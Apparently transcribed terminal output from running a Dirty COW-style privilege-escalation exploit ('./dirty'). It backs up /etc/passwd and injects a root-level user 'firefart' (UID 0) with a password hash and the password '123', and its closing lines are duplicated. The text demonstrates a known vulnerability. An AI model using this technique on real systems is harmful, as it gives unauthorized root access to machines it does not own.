 santa@christmas:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f771645a000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd